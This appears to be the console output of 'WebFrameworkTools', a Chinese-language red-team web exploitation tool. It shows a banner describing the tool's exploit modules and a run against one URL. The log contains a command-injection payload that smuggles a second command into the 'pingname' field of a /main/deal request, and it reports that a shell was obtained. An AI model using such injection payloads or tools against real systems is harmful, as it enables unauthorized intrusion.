 C:\Users\Administrator\Desktop\tuxing>WebFrameworkTools.exe
*WebframeworkTools 作者:无名 2020-09-29 Version 5.3***********************
*!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.3 beta测试版!!!!!!!!!!!!!!!!!!!!!!!!!! *
* 网站测试框架必须安装.net framework 4.5.1以及以上版本和C++类库!!! *
**********************************内部红队专用*************************************
* url.txt格式一行一个必须以https://或者是http://开头!!!!!!!!!可以不加后面的/ *
*url.txt格式或者-url格式为http://xxx.com或者http://xxx.com/ 必须带http或者https头 *
* ^_^^_^^_^^_^^_^^线程数默认20,最大线程数1000^_^^_^^_^^_^^_^^_^ *
* 默认线程调节很低造成速度变慢请耐心等待测试结果或者使用自定义线程模式 *
* 结果可能存在误报由于payload和网站原因没有办法达到100%不误报 *
*默认模式内置Exp模式开启dll.5.0 纯内置exp模式 用法和参考提示 *
*默认模式内置Exp模式开启dll.5.1模式在软件目录下创建userdll.txt 用法和参考提示 *
*默认模式内置Exp模开启ini配置模式5.2模式在软件目录下创建userini.txt用法和参考提示 *
*默认模式开启.5.3模式增加interactsh无回显漏洞beta测试版本 *
* !!!!!模块里面有cms_开头的代表cms漏洞请知晓!!!!!! *
*内部红队专用 From https://peiqif4ck.github.io/ 需要的源代码请关注频道 *
* 需要文件WebframeworkTools.config否则Dlink漏洞无法检测 *
* 切勿利用本工具对未授权的网站进行非法攻击.由此产生的法律后果由使用者自行承担!!! *
**************************软件最好再win 2008 R2 上使用*****************************
*!!!!!!!!!!!!!!!!!!!!!!!WebFrameworkTools 5.3 beta测试版!!!!!!!!!!!!!!!!!!!!!!!!!!*
*******************************作者:无名**********************************
**** WebframeworkTools 2020-09-29 Version 5.3 Soft Update 2024-05-29***
********************************作者:无名********************************
线程使用默认设置:20 使用单个网站自定义模块进行攻击
网站数量少于20,且采用默认线程为保证结果准确性将线程自动重置线程数为:1
攻击url总数为:1
attacking<=======================
trying cheking vul
trying cheking vul
/main/deal|poastData:addr_value=219&pingname=127.0.0.1+ ``;&pingtime=1&packetsize=1
攻击成功结果已经写入同目录下shell.txt文本中
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!